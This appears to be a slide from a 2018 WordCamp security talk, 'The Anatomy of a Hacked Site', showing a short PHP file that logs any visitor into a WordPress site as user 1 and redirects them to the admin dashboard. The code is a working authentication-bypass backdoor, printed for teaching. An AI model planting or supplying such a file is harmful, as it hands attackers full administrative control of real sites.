 1 <?php
2 require('wp-blog-header.php');
3 require('wp-includes/pluggable.php');
4 $user_info = get_userdata(1);
5 // *****************
6 $username = $user_info->user_login; // * The Anatomy *
7 $user = get_user_by('login', $username ); // * of a *
8 // * Hacked Site *
9 if ( !is_wp_error( $user ) ) // *****************
10 { // * Michael *
11 wp_clear_auth_cookie(); // * Veenstra *
12 wp_set_current_user ( $user->ID ); // * @heyitsmikeyv *
13 wp_set_auth_cookie ( $user->ID ); // * #WCPHX 2018 *
14 // *****************
15 $redirect_to = user_admin_url();
16 wp_safe_redirect( $redirect_to );
17
18 exit();
19 }